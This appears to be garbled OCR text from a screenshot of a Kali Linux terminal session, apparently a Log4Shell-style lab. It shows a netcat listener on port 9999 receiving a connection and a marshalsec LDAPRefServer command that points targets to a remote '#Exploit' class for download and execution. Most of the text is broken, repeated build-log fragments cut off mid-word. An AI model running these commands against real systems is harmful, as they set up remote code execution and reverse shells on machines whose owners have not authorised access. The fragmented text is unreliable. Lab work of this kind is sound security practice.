 li:/home/kali/Escritorio/marshalsec
Ayuda
ady added, skipping
added, skipping
ose.jetty/ already added, skipping
d, skipping
, skipping
ready added, skipping
kipping
ready added, skipping
added, skipping
ready added, skipping
, skipping
ady added, skipping
pping
ded, skipping
ady added, skipping
added, skipping
ose.jetty/ already added, skipping
d, skipping
ready added, skipping
, skipping
pping
ded, skipping
ady added, skipping
Archivo Acciones Editar Vista Ayuda
(root💀kali)-[/home/kali
# nc -vnlp 9999
listening on [any] 9999 ...
connect to [10.8.207.210] f
6
0
`�
root@kali:/home/kali/Escritorio/marshalsec
Ayuda
scritorio/marshalsec]
c-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.8.207.210:8000/#Exploit"
kali@kali: